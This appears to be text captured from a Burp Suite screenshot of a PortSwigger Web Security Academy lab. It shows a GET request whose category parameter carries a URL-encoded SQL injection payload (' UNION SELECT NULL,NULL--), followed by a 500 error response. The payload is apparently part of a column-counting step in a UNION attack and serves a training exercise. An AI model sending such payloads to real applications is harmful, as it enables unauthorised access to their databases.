 Send Cancel < > Target: https://0af5001b0446291cc03a829
Request
Pretty Raw Hex \n
1 GET /filter?category=
Toys+%26+Games%27%20UNION%20SELECT%20NULL,NULL--
HTTP/1.1
2 Host:
0af5001b0446291cc03a829500560012.web-security-aca
demy.net
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4063
5
6 <!DOCTYPE html>